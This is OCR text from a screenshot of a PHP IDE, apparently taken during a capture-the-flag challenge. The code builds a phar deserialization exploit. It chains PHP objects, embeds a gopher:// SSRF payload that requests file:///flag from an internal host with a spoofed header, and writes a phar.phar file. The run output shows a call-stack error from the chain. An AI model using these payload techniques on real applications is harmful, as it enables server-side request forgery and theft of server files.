 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) www - te.php
www te.php
te.php
项目
项目
class.php te.php exp.php upload.php showfile.php index.php
www D:\Download\www
6b8bf64b0e88974991a4e86099de2c9d
phar.jpg
.htaccess
class.php
exp.php
index.php
nginx.htaccess
phar.jpg
showfile.php
te.php
upload.php
外部库
临时文件和控制台
4
数据库
19 $c->str[1] = $b2;
20
21 $b1->filesize = $c1;
22 $b1->date = "gopher://10.10.10.10:80/_GET%20%2Findex%2Ephp%3Furl%3Dfile%3A%2F%2F%2Fflag%0AHost%3A%2010%2E10%2E10%2E101%0AX%2DForwarded%2DFor%3
23 //$b1->date="http://10.10.10.10:80/phpinfo.php";
24 $b2->filesize = $c1;
25 $b2->date = "";
26
27 $b2->tmp = $a1;
28
29 $a1->file = $c1;
30
31 @unlink( filename: "phar.phar");
32 $phar = new Phar( filename: "phar.phar");
33 $phar->startBuffering();
34 $phar->setStub( stub: "<?php __HALT_COMPILER(); ?>");
35 $phar->setMetadata($a);
36 $phar->addFromString( localName: "test.txt", contents: "test");
37
38 $phar->stopBuffering();
运行: te.php
<img src=data:jpg;base64, />
Catchable fatal error: Method AdminShow::__toString() must return a string value in D:\Download\www\class.php on line 31
Call Stack:
0.0186 441376 1. GuestShow->__destruct() D:\Download\www\class.php:0
0.0186 441376 2. GuestShow->__toString() D:\Download\www\class.php:69
0.0186 441376 3. Upload->__get(string(4)) D:\Download\www\class.php:56
进程已结束,退出代码255
Bookmarks
结构
英
通知
Version Control 运行 调试 TODO 问题 终端 服务
已到达断点 (1 小时 之前) PHP: 7.3 23:49 CRLF UTF-8 4 个空格